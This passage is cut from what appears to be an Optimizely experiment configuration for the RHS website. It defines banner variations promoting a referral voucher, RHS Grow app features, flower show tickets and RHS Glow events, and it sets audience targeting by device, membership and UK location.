"subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, 